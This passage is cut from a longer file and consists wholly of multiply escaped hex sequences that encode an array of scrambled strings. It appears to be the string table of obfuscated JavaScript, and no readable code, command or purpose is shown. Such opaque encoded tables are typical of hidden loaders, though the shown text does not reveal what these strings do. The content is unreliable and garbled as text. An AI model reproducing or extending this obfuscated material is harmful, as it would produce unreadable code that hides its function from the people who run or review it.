c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c